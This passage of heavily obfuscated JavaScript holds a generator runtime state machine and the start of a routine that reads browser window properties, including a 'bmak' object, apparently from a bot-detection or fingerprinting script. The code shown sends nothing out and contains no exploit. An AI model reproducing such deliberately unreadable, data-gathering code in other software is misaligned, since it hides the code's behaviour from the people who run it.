gJ()[rl(O57)],Vl('',[][[]]))?gJ()[rl(Oh)](WC,rT):gJ()[rl(Y8)](rB,nC)]);)if(VJ7.call(rH7,PH7)){var Wd7;return tt7[gJ()[rl(j8)](qB,Sg)]=rH7[PH7],tt7[hY()[k8(mV)].apply(null,[MU,t8])]=cO(zc[Ql]),EY.pop(),Wd7=tt7,Wd7;}tt7[gJ()[rl(j8)](qB,Sg)]=B67;tt7[WL(typeof hY()[k8(Lp)],Vl([],[][[]]))?hY()[k8(FB)].apply(null,[B4,CS]):hY()[k8(mV)].apply(null,[MU,t8])]=cO(Y8);var sF7;return EY.pop(),sF7=tt7,sF7;};var cb7;return cb7=qn7[hY()[k8(tL)].apply(null,[EI7,Tc])]=qn7,EY.pop(),cb7;}}throw new (N1[r8(typeof gJ()[rl(HV)],Vl('',[][[]]))?gJ()[rl(bX)].apply(null,[Nc,UD7]):gJ()[rl(Oh)](Z57,Gx7)])(Vl(v37(rH7),Kl()[AX(GC)].apply(null,[wX,cO(cO([])),lV,JN7])));};EY.push(Ot);fl7=function LS7(){return GC7;};var B67;var GC7={};var jJ7=N1[hT()[nm(Y8)](T4,cO(Y8),KL,DG,FB,l57)][Kl()[AX(Hq)](Tc,cO(cO(Y8)),KL,Rg)];var VJ7=jJ7[vX()[mg(Oh)](Q77,dP,N8,JR)];var RC7=N1[hT()[nm(Y8)](fp,nc,KL,wX,FB,l57)][Fw()[Ew(Hq)](NA,O57)]||function(Qf7,wk7,wM7){return Y77.apply(this,[dI,arguments]);};var It7=qh(hY()[k8(pT)](s7,Wq),typeof N1[r8(typeof gJ()[rl(JH)],'undefined')?gJ()[rl(fG)](ZY,hI7):gJ()[rl(Oh)].apply(null,[Vs7,CX])])?N1[WL(typeof gJ()[rl(LS)],'undefined')?gJ()[rl(Oh)].call(null,Oj,XQ):gJ()[rl(fG)].call(null,ZY,hI7)]:{};var wF7=It7[v8()[nO(TX)](Kz,cV,kL)]||vX()[mg(wq)](ED7,fG,nc,nc);var XC7=It7[Kl()[AX(M8)].call(null,k4,cO(cO(Oh)),GC,xW7)]||zY()[xX(IT)](kM7,ED7,rB,j8);var gU7=It7[tV()[FT(Y8)].call(null,wZ7,j8,GE,cH)]||(WL(typeof Fw()[Ew(bw)],'undefined')?Fw()[Ew(Ud)](nF,Qt):Fw()[Ew(JO)](dC,Ut));try{var KH7=EY.length;var TU7=cO([]);lb7({},v8()[nO(Hq)](dl,LT,r3));}catch(IH7){EY.splice(w3(KH7,Oh),Infinity,Ot);lb7=function(Rf7,g77,L57){return Y77.apply(this,[Ek,arguments]);};}GC7[Fw()[Ew(M8)](wA,B8)]=QC7;var Ep7=Kl()[AX(S6)](C8,Lh,Db,hq);var nC7=r8(typeof hY()[k8(mh)],'undefined')?hY()[k8(TX)].call(null,gA,Ud):hY()[k8(FB)].apply(null,[dn,F27]);var Zz7=r8(typeof gJ()[rl(f6)],Vl('',[][[]]))?gJ()[rl(DG)](F8,Jt):gJ()[rl(Oh)](D77,gE);var P37=vX()[mg(dP)](sd,nY,EP,tp);var Qm7={};var gC7={};lb7(gC7,wF7,function(){return Y77.apply(this,[X1,arguments]);});var GR7=N1[hT()[nm(Y8)](bX,cO(cO(Oh)),KL,cV,FB,l57)][WL(typeof Fw()[Ew(Oh)],Vl([],[][[]]))?Fw()[Ew(Ud)].apply(null,[HV,OD7]):Fw()[Ew(RT)].call(null,zP,KC)];var VF7=GR7&&GR7(GR7(Wt7([])));VF7&&r8(VF7,jJ7)&&VJ7.call(VF7,wF7)&&(gC7=VF7);var Cp7=Hm7[Kl()[AX(Hq)](Tc,lS,UX,Rg)]=CJ7[Kl()[AX(Hq)](Tc,JO,cO(Oh),Rg)]=N1[hT()[nm(Y8)](B8,cO({}),KL,s6,FB,l57)][hY()[k8(rB)].apply(null,[mI7,kU])](gC7);function j37(zH7){EY.push(nS);[hY()[k8(tL)].call(null,VS,Tc),hY()[k8(Nr)](xN7,Mc),tV()[FT(fG)].call(null,kx7,FB,GE,El)][gJ()[rl(Vm)](tT,tQ)](function(ZR7){lb7(zH7,ZR7,function(EA7){EY.push(A77);var sS7;return sS7=this[Kl()[AX(RT)](bw,fp,Ud,CJ)](ZR7,EA7),EY.pop(),sS7;});});EY.pop();}function Rd7(tA7,DE7,zU7){var sb7=Ep7;return function(Hr7,mA7){EY.push(Gx7);if(WL(sb7,Zz7))throw new (N1[hY()[k8(bw)](px,k4)])(gJ()[rl(Lm)].call(null,Kb,Ls));if(WL(sb7,P37)){if(WL(hY()[k8(Nr)].call(null,qg,Mc),Hr7))throw mA7;var Vd7;return Vd7=OE(w2,[gJ()[rl(j8)](qB,I77),B67,hY()[k8(mV)].apply(null,[RS,t8]),cO(Y8)]),EY.pop(),Vd7;}for(zU7[v8()[nO(HV)].apply(null,[jJ,cO(cO([])),MX])]=Hr7,zU7[WL(typeof v8()[nO(lv7)],'undefined')?v8()[nO(nY)].apply(null,[Jn,DG,ld]):v8()[nO(tL)].call(null,JJ,Nr,F8)]=mA7;;){var gr7=zU7[tV()[FT(j8)].apply(null,[sx7,IT,Ut,LS])];if(gr7){var Un7=dR7(gr7,zU7);if(Un7){if(WL(Un7,Qm7))continue;var qU7;return EY.pop(),qU7=Un7,qU7;}}if(WL(hY()[k8(tL)].apply(null,[rc,Tc]),zU7[WL(typeof v8()[nO(L6)],'undefined')?v8()[nO(nY)](J77,El,dk7):v8()[nO(HV)](jJ,Gh,MX)]))zU7[r8(typeof gJ()[rl(pU)],Vl('',[][[]]))?gJ()[rl(x8)].apply(null,[NN7,Ag]):gJ()[rl(Oh)](n4,R17)]=zU7[WL(typeof Fw()[Ew(JS)],Vl('',[][[]]))?Fw()[Ew(Ud)](ct,xQ):Fw()[Ew(sF)](Nw,zn)]=zU7[v8()[nO(tL)].call(null,JJ,EU,F8)];else if(WL(hY()[k8(Nr)].call(null,qg,Mc),zU7[v8()[nO(HV)](jJ,Ql,MX)])){if(WL(sb7,Ep7))throw sb7=P37,zU7[v8()[nO(tL)](JJ,cO(Y8),F8)];zU7[gJ()[rl(JO)](MX,OL)](zU7[r8(typeof v8()[nO(JS)],Vl('',[][[]]))?v8()[nO(tL)].apply(null,[JJ,bl,F8]):v8()[nO(nY)].call(null,cN7,cO([]),tp)]);}else WL(tV()[FT(fG)](KJ,FB,DG,El),zU7[v8()[nO(HV)](jJ,cO([]),MX)])&&zU7[v8()[nO(gm)](zG,fp,Nc)](tV()[FT(fG)].call(null,KJ,FB,qB,El),zU7[WL(typeof v8()[nO(Nr)],Vl([],[][[]]))?v8()[nO(nY)](lS,pU,fG):v8()[nO(tL)](JJ,KL,F8)]);sb7=Zz7;var wR7=Y77(J1,[tA7,DE7,zU7]);if(WL(hY()[k8(qT)].call(null,IB,Lp),wR7[Fw()[Ew(bw)](XX,mV)])){if(sb7=zU7[hY()[k8(mV)].call(null,RS,t8)]?P37:nC7,WL(wR7[v8()[nO(tL)](JJ,M8,F8)],Qm7))continue;var BA7;return BA7=OE(w2,[gJ()[rl(j8)](qB,I77),wR7[v8()[nO(tL)](JJ,tL,F8)],hY()[k8(mV)](RS,t8),zU7[hY()[k8(mV)](RS,t8)]]),EY.pop(),BA7;}WL(hY()[k8(Nr)].call(null,qg,Mc),wR7[Fw()[Ew(bw)](XX,mV)])&&(sb7=P37,zU7[v8()[nO(HV)](jJ,ZY,MX)]=hY()[k8(Nr)].call(null,qg,Mc),zU7[v8()[nO(tL)](JJ,RL,F8)]=wR7[v8()[nO(tL)].call(null,JJ,Hq,F8)]);}EY.pop();};}function dR7(Vm7,ln7){EY.push(b17);var r67=ln7[v8()[nO(HV)](Zc,Db,MX)];var jH7=Vm7[v8()[nO(TX)](sD7,BT,kL)][r67];if(WL(jH7,B67)){var vz7;return ln7[tV()[FT(j8)].apply(null,[X4,IT,Oh,LS])]=null,WL(hY()[k8(Nr)].call(null,Tm,Mc),r67)&&Vm7[v8()[nO(TX)](sD7,qB,kL)][tV()[FT(fG)].call(null,HD7,FB,cV,El)]&&(ln7[v8()[nO(HV)].apply(null,[Zc,x8,MX])]=WL(typeof tV()[FT(HV)],'undefined')?tV()[FT(nY)](q57,KL,FB,If7):tV()[FT(fG)](HD7,FB,qT,El),ln7[v8()[nO(tL)].apply(null,[DT,bl,F8])]=B67,dR7(Vm7,ln7),WL(WL(typeof hY()[k8(ZY)],'undefined')?hY()[k8(FB)](Mw,JV):hY()[k8(Nr)](Tm,Mc),ln7[v8()[nO(HV)].call(null,Zc,wX,MX)]))||r8(tV()[FT(fG)].call(null,HD7,FB,k4,El),r67)&&(ln7[v8()[nO(HV)].call(null,Zc,cO(Oh),MX)]=r8(typeof hY()[k8(S6)],Vl('',[][[]]))?hY()[k8(Nr)].apply(null,[Tm,Mc]):hY()[k8(FB)](VA,pz),ln7[v8()[nO(tL)](DT,M8,F8)]=new (N1[gJ()[rl(bX)](Nc,Df7)])(Vl(Vl(tV()[FT(bX)].apply(null,[xR,sF,nY,dc]),r67),hY()[k8(HV)](kq,PR)))),EY.pop(),vz7=Qm7,vz7;}var Zd7=Y77(J1,[jH7,Vm7[v8()[nO(TX)](sD7,qT,kL)],ln7[v8()[nO(tL)].call(null,DT,dO,F8)]]);if(WL(hY()[k8(Nr)](Tm,Mc),Zd7[Fw()[Ew(bw)].apply(null,[JY,mV])])){var z67;return ln7[v8()[nO(HV)](Zc,lV,MX)]=hY()[k8(Nr)](Tm,Mc),ln7[r8(typeof v8()[nO(tT)],Vl('',[][[]]))?v8()[nO(tL)](DT,JG,F8):v8()[nO(nY)].call(null,tb,j8,Hn)]=Zd7[v8()[nO(tL)].apply(null,[DT,cO(cO(Oh)),F8])],ln7[tV()[FT(j8)](X4,IT,mV,LS)]=null,EY.pop(),z67=Qm7,z67;}var Nz7=Zd7[WL(typeof v8()[nO(Lh)],Vl([],[][[]]))?v8()[nO(nY)](RQ,sF,Cl):v8()[nO(tL)].apply(null,[DT,dO,F8])];var zr7;return zr7=Nz7?Nz7[hY()[k8(mV)](ZR,t8)]?(ln7[Vm7[hY()[k8(zq)](X27,wq)]]=Nz7[gJ()[rl(j8)](qB,dl)],ln7[hY()[k8(tL)].apply(null,[Zw,Tc])]=Vm7[zY()[xX(fG)].call(null,Nx7,ES,Hq,IT)],r8(tV()[FT(fG)](HD7,FB,zq,El),ln7[WL(typeof v8()[nO(tL)],Vl([],[][[]]))?v8()[nO(nY)].call(null,Lp,cO(cO({})),hn):v8()[nO(HV)](Zc,pH,MX)])&&(ln7[v8()[nO(HV)](Zc,cO([]),MX)]=r8(typeof hY()[k8(CL)],Vl('',[][[]]))?hY()[k8(tL)].apply(null,[Zw,Tc]):hY()[k8(FB)].apply(null,[U17,J77]),ln7[v8()[nO(tL)](DT,VB,F8)]=B67),ln7[tV()[FT(j8)](X4,IT,JG,LS)]=null,Qm7):Nz7:(ln7[v8()[nO(HV)].call(null,Zc,Y8,MX)]=r8(typeof hY()[k8(nc)],Vl('',[][[]]))?hY()[k8(Nr)].apply(null,[Tm,Mc]):hY()[k8(FB)](HN7,l57),ln7[v8()[nO(tL)].call(null,DT,W8,F8)]=new (N1[gJ()[rl(bX)](Nc,Df7)])(hY()[k8(gm)](F3,W8)),ln7[tV()[FT(j8)].apply(null,[X4,IT,vY,LS])]=null,Qm7),EY.pop(),zr7;}zt7[Kl()[AX(Hq)].call(null,Tc,rB,z8,Rg)]=Hm7;RC7(Cp7,r8(typeof v8()[nO(zq)],Vl('',[][[]]))?v8()[nO(fG)](rO,cO(cO(Oh)),FB):v8()[nO(nY)](GI7,Oh,nD7),OE(w2,[gJ()[rl(j8)](qB,B4),Hm7,gJ()[rl(dP)].apply(null,[MA,EF]),cO(TM[WL(typeof gJ()[rl(nc)],Vl([],[][[]]))?gJ()[rl(Oh)](z8,KL):gJ()[rl(TC)](s6,Tx7)]())]));RC7(Hm7,v8()[nO(fG)](rO,wX,FB),OE(w2,[gJ()[rl(j8)](qB,B4),zt7,gJ()[rl(dP)](MA,EF),cO(Y8)]));zt7[Fw()[Ew(s6)].apply(null,[mv7,W8])]=lb7(Hm7,gU7,Fw()[Ew(Wq)](h8,P3));GC7[v8()[nO(pH)](TZ7,GE,tE)]=function(CH7){EY.push(Cj);var wn7=qh(hY()[k8(pT)].call(null,vl,Wq),typeof CH7)&&CH7[r8(typeof v8()[nO(wz)],'undefined')?v8()[nO(fG)](b8,gm,FB):v8()[nO(nY)](j3,qT,U4)];var kC7;return kC7=cO(cO(wn7))&&(WL(wn7,zt7)||WL(WL(typeof Fw()[Ew(Lh)],Vl([],[][[]]))?Fw()[Ew(Ud)](Fn,nr):Fw()[Ew(Wq)](IO,P3),wn7[r8(typeof Fw()[Ew(xT)],'undefined')?Fw()[Ew(s6)](gx,W8):Fw()[Ew(Ud)](N4,CD7)]||wn7[hY()[k8(SG)].call(null,dZ7,dA)])),EY.pop(),kC7;};GC7[Kl()[AX(s6)](Nr,cO({}),SG,Y17)]=function(S67){EY.push(f57);N1[hT()[nm(Y8)](dc,EU,KL,TX,FB,RD7)][Kl()[AX(Wq)].call(null,IY,cV,Tc,K97)]?N1[hT()[nm(Y8)](j8,cO(cO([])),KL,cO({}),FB,RD7)][Kl()[AX(Wq)](IY,T4,cO(cO(Y8)),K97)](S67,Hm7):(S67[Fw()[Ew(bl)](c3,MX)]=Hm7,lb7(S67,gU7,Fw()[Ew(Wq)](xm,P3)));S67[Kl()[AX(Hq)](Tc,cO(Oh),Nr,B7)]=N1[hT()[nm(Y8)](SG,xT,KL,bl,FB,RD7)][hY()[k8(rB)].call(null,Bh,kU)](Cp7);var hz7;return EY.pop(),hz7=S67,hz7;};GC7[v8()[nO(mh)](MC,cO([]),PG)]=function(l17){return Y77.apply(this,[Ms,arguments]);};j37(Gm7[Kl()[AX(Hq)].apply(null,[Tc,t8,IT,Rg])]);lb7(Gm7[Kl()[AX(Hq)](Tc,qT,vY,Rg)],XC7,function(){return Y77.apply(this,[k7,arguments]);});GC7[vX()[mg(fp)](ld,wq,S6,Vs7)]=Gm7;GC7[gJ()[rl(RT)].apply(null,[JF,qs7])]=function(mF7,Bp7,Kb7,wt7,ER7){EY.push(mb);WL(lN7(Y8),ER7)&&(ER7=N1[Fw()[Ew(pU)](hB,x8)]);var US7=new Gm7(QC7(mF7,Bp7,Kb7,wt7),ER7);var rS7;return rS7=GC7[v8()[nO(pH)](LZ,rB,tE)](Bp7)?US7:US7[hY()[k8(tL)](Hh,Tc)]()[gJ()[rl(N8)].apply(null,[P3,J97])](function(OF7){var mU7;EY.push(tf7);return mU7=OF7[hY()[k8(mV)](P97,t8)]?OF7[gJ()[rl(j8)](qB,rj)]:US7[hY()[k8(tL)].apply(null,[Tj,Tc])](),EY.pop(),mU7;}),EY.pop(),rS7;};j37(Cp7);lb7(Cp7,gU7,Fw()[Ew(lV)](GI7,bl));lb7(Cp7,wF7,function(){return Y77.apply(this,[Y7,arguments]);});lb7(Cp7,v8()[nO(QY)].apply(null,[UD7,cO(cO(Y8)),mh]),function(){return Y77.apply(this,[sW,arguments]);});GC7[Kl()[AX(bl)].apply(null,[Kk7,mn,PG,BR])]=function(c67){return vx7.apply(this,[X1,arguments]);};GC7[Kl()[AX(pU)].apply(null,[rB,lS,tL,KI7])]=Wt7;Qr7[Kl()[AX(Hq)](Tc,fG,tL,Rg)]=OE(w2,[v8()[nO(fG)](rO,hU,FB),Qr7,hT()[nm(j8)].call(null,Rw,N8,pv7,j8,lS,qD7),function KA7(A37){EY.push(hs7);if(this[hT()[nm(wq)](GC,F8,k57,bX,cV,Ss7)]=zc[Hq],this[hY()[k8(tL)].call(null,V8,Tc)]=zc[Hq],this[gJ()[rl(x8)](NN7,nJ)]=this[Fw()[Ew(sF)](TG,zn)]=B67,this[hY()[k8(mV)](rs7,t8)]=cO(Oh),this[tV()[FT(j8)](Ur,IT,fG,LS)]=null,this[v8()[nO(HV)].apply(null,[dw,T4,MX])]=hY()[k8(tL)](V8,Tc),this[v8()[nO(tL)].apply(null,[Ul,lS,F8])]=B67,this[vX()[mg(Ud)](GA,fG,Oh,QH)][gJ()[rl(Vm)].call(null,tT,th)](ZU7),cO(A37))for(var TJ7 in this)WL(Fw()[Ew(IT)].call(null,HK,JS),TJ7[v8()[nO(IT)].apply(null,[lh,k4,J4])](Y8))&&VJ7.call(this,TJ7)&&cO(N1[v8()[nO(zq)](Wz,pU,dP)](MT7(TJ7[vX()[mg(nc)].call(null,AK,lS,N8,E3)](Oh))))&&(this[TJ7]=B67);EY.pop();},vX()[mg(pT)](cW7,cV,VB,mQ),function(){return vx7.apply(this,[hP,arguments]);},gJ()[rl(JO)](MX,CH),function cm7(QF7){EY.push(fp);if(this[hY()[k8(mV)](pp,t8)])throw QF7;var Nm7=this;function CA7(SR7,tU7){EY.push(wA);rn7[Fw()[Ew(bw)](QA,mV)]=WL(typeof hY()[k8(El)],'undefined')?hY()[k8(FB)].call(null,Mc,F27):hY()[k8(Nr)].apply(null,[Q17,Mc]);rn7[v8()[nO(tL)](zP,IT,F8)]=QF7;Nm7[hY()[k8(tL)].apply(null,[pM7,Tc])]=SR7;tU7&&(Nm7[v8()[nO(HV)](YH,VB,MX)]=hY()[k8(tL)](pM7,Tc),Nm7[WL(typeof v8()[nO(VB)],Vl('',[][[]]))?v8()[nO(nY)](t57,cO(cO(Oh)),JO):v8()[nO(tL)](zP,Rh,F8)]=B67);var KU7;return EY.pop(),KU7=cO(cO(tU7)),KU7;}for(var dr7=w3(this[r8(typeof vX()[mg(lS)],'undefined')?vX()[mg(Ud)].call(null,kL,fG,JO,QH):vX()[mg(Ql)](nA,Xp,Y8,TM7)][gJ()[rl(Y8)](rB,H17)],Oh);Tb(dr7,zc[Hq]);--dr7){var VA7=this[vX()[mg(Ud)].apply(null,[kL,fG,IY,QH])][dr7],rn7=VA7[hT()[nm(fG)].call(null,Kb,RL,Lh,B8,fG,Ez)];if(WL(gJ()[rl(M8)](M8,sd),VA7[Kl()[AX(sF)](LS,EU,cO(cO({})),Cz)])){var BH7;return BH7=CA7(r8(typeof vX()[mg(SG)],Vl([],[][[]]))?vX()[mg(bw)](YU,Rw,LT,Nh):vX()[mg(Ql)].call(null,lt,B27,W8,jb)),EY.pop(),BH7;}if(hK(VA7[Kl()[AX(sF)].apply(null,[LS,Lm,N8,Cz])],this[hT()[nm(wq)](x8,EP,k57,dP,cV,Qz)])){var Lp7=VJ7.call(VA7,hT()[nm(IT)](T4,Rh,j8,mn,IT,Ez)),Nb7=VJ7.call(VA7,r8(typeof tV()[FT(lS)],Vl(WL(typeof v8()[nO(Y8)],Vl([],[][[]]))?v8()[nO(nY)](FN7,KL,Ff7):v8()[nO(Hq)](hN,VB,r3),[][[]]))?tV()[FT(wq)](JH,fG,rB,xW7):tV()[FT(nY)].call(null,El,G3,Ql,J27));if(Lp7&&Nb7){if(mT(this[hT()[nm(wq)](Db,s6,k57,C8,cV,Qz)],VA7[hT()[nm(IT)].apply(null,[x8,tL,j8,cO(cO([])),IT,Ez])])){var TH7;return TH7=CA7(VA7[hT()[nm(IT)](t8,Rw,j8,hU,IT,Ez)],cO(Y8)),EY.pop(),TH7;}if(mT(this[r8(typeof hT()[nm(Ud)],'undefined')?hT()[nm(wq)](xT,RL,k57,Wq,cV,Qz):hT()[nm(Rw)](cV,tL,Ht,tL,X77,cU)],VA7[WL(typeof tV()[FT(mV)],'undefined')?tV()[FT(nY)].apply(null,[tA,IS,VB,QH]):tV()[FT(wq)].apply(null,[JH,fG,pT,xW7])])){var Zr7;return Zr7=CA7(VA7[tV()[FT(wq)].call(null,JH,fG,B8,xW7)]),EY.pop(),Zr7;}}else if(Lp7){if(mT(this[hT()[nm(wq)](kT,Y8,k57,bw,cV,Qz)],VA7[hT()[nm(IT)].call(null,N8,LS,j8,M4,IT,Ez)])){var A67;return A67=CA7(VA7[hT()[nm(IT)].apply(null,[VB,EU,j8,pH,IT,Ez])],cO(Y8)),EY.pop(),A67;}}else{if(cO(Nb7))throw new (N1[hY()[k8(bw)].apply(null,[O27,k4])])(r8(typeof Fw()[Ew(GE)],Vl('',[][[]]))?Fw()[Ew(TX)].call(null,bl,F8):Fw()[Ew(Ud)](tM7,tf7));if(mT(this[hT()[nm(wq)](bw,cO(cO([])),k57,cO(cO([])),cV,Qz)],VA7[tV()[FT(wq)](JH,fG,T4,xW7)])){var Gp7;return Gp7=CA7(VA7[tV()[FT(wq)](JH,fG,wX,xW7)]),EY.pop(),Gp7;}}}}EY.pop();},v8()[nO(gm)].call(null,Gk7,nY,Nc),function UR7(ZF7,Xz7){EY.push(S6);for(var jz7=w3(this[vX()[mg(Ud)](CI7,fG,CL,QH)][gJ()[rl(Y8)](rB,ls7)],Oh);Tb(jz7,Y8);--jz7){var jp7=this[vX()[mg(Ud)](CI7,fG,Ud,QH)][jz7];if(hK(jp7[Kl()[AX(sF)](LS,zq,IT,K17)],this[hT()[nm(wq)].call(null,bX,bw,k57,cO(cO([])),cV,TH)])&&VJ7.call(jp7,tV()[FT(wq)].apply(null,[KC,fG,Ql,xW7]))&&mT(this[hT()[nm(wq)](lt,Ql,k57,bl,cV,TH)],jp7[tV()[FT(wq)].call(null,KC,fG,sF,xW7)])){var bA7=jp7;break;}}bA7&&(WL(WL(typeof Kl()[AX(wX)],'undefined')?Kl()[AX(Rw)].call(null,nD7,kT,JG,mQ):Kl()[AX(lV)].call(null,MX,T4,zq,m17),ZF7)||WL(Fw()[Ew(tL)](QA,IY),ZF7))&&hK(bA7[WL(typeof Kl()[AX(UX)],'undefined')?Kl()[AX(Rw)].call(null,X17,s6,cO(cO(Oh)),AC):Kl()[AX(sF)](LS,fp,El,K17)],Xz7)&&hK(Xz7,bA7[tV()[FT(wq)].call(null,KC,fG,ZY,xW7)])&&(bA7=null);var lz7=bA7?bA7[hT()[nm(fG)].apply(null,[lV,cO(cO({})),Lh,cO({}),fG,IM7])]:{};lz7[Fw()[Ew(bw)].apply(null,[ht,mV])]=ZF7;lz7[r8(typeof v8()[nO(zq)],Vl([],[][[]]))?v8()[nO(tL)](CS,cO(cO(Oh)),F8):v8()[nO(nY)](MZ7,pU,KC)]=Xz7;var tr7;return tr7=bA7?(this[v8()[nO(HV)](nF,GC,MX)]=WL(typeof hY()[k8(Gh)],Vl([],[][[]]))?hY()[k8(FB)](xM7,GQ):hY()[k8(tL)].call(null,IU,Tc),this[hY()[k8(tL)].call(null,IU,Tc)]=bA7[tV()[FT(wq)](KC,fG,XK,xW7)],Qm7):this[gJ()[rl(sF)](x8,XE)](lz7),EY.pop(),tr7;},WL(typeof gJ()[rl(BT)],Vl([],[][[]]))?gJ()[rl(Oh)](Vm,Vr):gJ()[rl(sF)].call(null,x8,NP),function dF7(zA7,w67){EY.push(Yj);if(WL(hY()[k8(Nr)](dY,Mc),zA7[Fw()[Ew(bw)].call(null,QL,mV)]))throw zA7[v8()[nO(tL)](J3,mn,F8)];WL(Kl()[AX(lV)](MX,Ut,fG,I3),zA7[Fw()[Ew(bw)](QL,mV)])||WL(Fw()[Ew(tL)].call(null,cq,IY),zA7[Fw()[Ew(bw)].apply(null,[QL,mV])])?this[hY()[k8(tL)](HG,Tc)]=zA7[v8()[nO(tL)](J3,Gh,F8)]:WL(tV()[FT(fG)](m17,FB,Oh,El),zA7[Fw()[Ew(bw)].apply(null,[QL,mV])])?(this[gJ()[rl(S6)](C8,mv7)]=this[r8(typeof v8()[nO(nY)],Vl('',[][[]]))?v8()[nO(tL)](J3,BT,F8):v8()[nO(nY)].apply(null,[jE,B8,Ps7])]=zA7[v8()[nO(tL)](J3,F8,F8)],this[v8()[nO(HV)](Og,cO([]),MX)]=tV()[FT(fG)](m17,FB,hU,El),this[hY()[k8(tL)](HG,Tc)]=vX()[mg(bw)].call(null,YQ,Rw,wq,Nh)):WL(hY()[k8(qT)](MJ,Lp),zA7[Fw()[Ew(bw)](QL,mV)])&&w67&&(this[r8(typeof hY()[k8(mV)],Vl([],[][[]]))?hY()[k8(tL)].call(null,HG,Tc):hY()[k8(FB)](ZN7,tk7)]=w67);var LH7;return EY.pop(),LH7=Qm7,LH7;},tV()[FT(dP)](Xf7,FB,sF,mh),function Q37(KJ7){EY.push(UC);for(var On7=w3(this[vX()[mg(Ud)](R17,fG,lV,QH)][gJ()[rl(Y8)](rB,nF)],Oh);Tb(On7,Y8);--On7){var Dd7=this[vX()[mg(Ud)].apply(null,[R17,fG,Nr,QH])][On7];if(WL(Dd7[tV()[FT(wq)](Bp,fG,Oh,xW7)],KJ7)){var Yp7;return this[WL(typeof gJ()[rl(TX)],Vl('',[][[]]))?gJ()[rl(Oh)].call(null,Q3,Az):gJ()[rl(sF)].call(null,x8,xh)](Dd7[r8(typeof hT()[nm(Hq)],'undefined')?hT()[nm(fG)](bl,Lm,Lh,j8,fG,f17):hT()[nm(Rw)].apply(null,[s6,cO([]),pG,kT,wI7,AU])],Dd7[Fw()[Ew(GC)](Js7,NN7)]),EY.pop(),ZU7(Dd7),Yp7=Qm7,Yp7;}}EY.pop();},hY()[k8(mh)](VR,pU),function MA7(OA7){EY.push(ZA);for(var HS7=w3(this[vX()[mg(Ud)](UO,fG,Vm,QH)][gJ()[rl(Y8)].call(null,rB,Ww)],zc[Ql]);Tb(HS7,Y8);--HS7){var Tb7=this[vX()[mg(Ud)].call(null,UO,fG,mh,QH)][HS7];if(WL(Tb7[Kl()[AX(sF)](LS,cO([]),dc,VY)],OA7)){var mJ7=Tb7[hT()[nm(fG)](ZY,cO({}),Lh,JG,fG,Em)];if(WL(r8(typeof hY()[k8(SG)],Vl('',[][[]]))?hY()[k8(Nr)](wV,Mc):hY()[k8(FB)](Nn,ZD7),mJ7[WL(typeof Fw()[Ew(kd)],Vl('',[][[]]))?Fw()[Ew(Ud)](tT,F27):Fw()[Ew(bw)].apply(null,[Zl,mV])])){var mm7=mJ7[v8()[nO(tL)](pm,cO(Oh),F8)];ZU7(Tb7);}var fR7;return EY.pop(),fR7=mm7,fR7;}}throw new (N1[r8(typeof hY()[k8(L6)],'undefined')?hY()[k8(bw)](NX,k4):hY()[k8(FB)](hd,fG)])(hT()[nm(dP)](M4,cO(cO({})),T4,LL,SG,cw));},r8(typeof v8()[nO(M4)],Vl('',[][[]]))?v8()[nO(XK)](jr,UX,tT):v8()[nO(nY)](CD7,QY,Q17),function AC7(gp7,Cm7,WS7){EY.push(HV);this[tV()[FT(j8)].call(null,zn,IT,hU,LS)]=OE(w2,[v8()[nO(TX)](wZ7,Ql,kL),Wt7(gp7),hY()[k8(zq)].apply(null,[Gh,wq]),Cm7,r8(typeof zY()[xX(Rw)],Vl([],[][[]]))?zY()[xX(fG)](Nx7,YC,Hq,M4):zY()[xX(rB)].call(null,RH,fb,EU,IY),WS7]);WL(hY()[k8(tL)].call(null,T77,Tc),this[v8()[nO(HV)].call(null,D77,j8,MX)])&&(this[WL(typeof v8()[nO(pU)],Vl('',[][[]]))?v8()[nO(nY)](cF,mV,Vp):v8()[nO(tL)](Q27,mh,F8)]=B67);var rb7;return EY.pop(),rb7=Qm7,rb7;}]);var fr7;return EY.pop(),fr7=GC7,fr7;};var LF7=function(){var H37=Y8;if(Wb7)H37|=Oh;if(VR7)H37|=Ql;if(YA7)H37|=cV;if(cJ7)H37|=IT;return H37;};var q37=function(Td7){EY.push(cc);var xH7=HX(arguments[gJ()[rl(Y8)](rB,pF)],Oh)&&r8(arguments[Oh],undefined)?arguments[Oh]:cO(cO(nI));if(r8(typeof Td7,v8()[nO(nc)].apply(null,[s3,TC,XK]))){var td7;return td7=OE(w2,[WL(typeof hY()[k8(GE)],Vl([],[][[]]))?hY()[k8(FB)](lk7,mN7):hY()[k8(Qz)](UV,JH),zc[Hq],Kl()[AX(Ez)].apply(null,[Yf7,bX,qT,zv]),hT()[nm(bl)].call(null,fp,Ud,f77,Hq,Ql,Fs7)]),EY.pop(),td7;}var tz7=Y8;var AR7=hT()[nm(bl)](j8,IT,f77,RT,Ql,Fs7);if(xH7&&r8(Vn7,r8(typeof v8()[nO(YU)],'undefined')?v8()[nO(Hq)](EV,C8,r3):v8()[nO(nY)](BD7,LS,I27))){if(r8(Td7,Vn7)){tz7=zc[Ql];AR7=Vn7;}}if(xH7){Vn7=Td7;}var pn7;return pn7=OE(w2,[hY()[k8(Qz)](UV,JH),tz7,Kl()[AX(Ez)](Yf7,cO(cO(Y8)),tL,zv),AR7]),EY.pop(),pn7;};var MS7=function(TC7,Jd7){EY.push(Zs7);lC7(vX()[mg(gm)].apply(null,[pF,lS,x8,Hq]));var j67=Y8;var Nt7={};try{var PJ7=EY.length;var BF7=cO([]);j67=j27();var VH7=w3(j27(),N1[Kl()[AX(bX)](pU,S6,s6,dL)].bmak[tV()[FT(mV)].apply(null,[dZ7,Hq,PG,lv7])]);var pA7=N1[Kl()[AX(bX)](pU,Hq,ZY,dL)][hY()[k8(NN7)].call(null,dG,Fj)]?v8()[nO(nd)](IJ,Ql,zb):WL(typeof Fw()[Ew(UX)],Vl('',[][[]]))?Fw()[Ew(Ud)](Ff7,n97):Fw()[Ew(WG)](Yg,Lp);var pp7=N1[Kl()[AX(bX)](pU,TX,Rw,dL)][Kl()[AX(kd)](Cl,Wq,dc,Dq)]?WL(typeof Kl()[AX(GC)],'undefined')?Kl()[AX(Rw)](JS,T4,cO(cO({})),kD7):Kl()[AX(YU)](BG,JO,F8,DX):hY()[k8(IM7)](jc,CI7);var Jm7=N1[Kl()[AX(bX)].call(null,pU,cO(cO([])),cO(cO(Y8)),dL)][gJ()[rl(UX)].call(null,dO,fl)]?Fw()[Ew(Qz)](vT,sU):Fw()[Ew(WN7)].apply(null,[dT,fG]);var 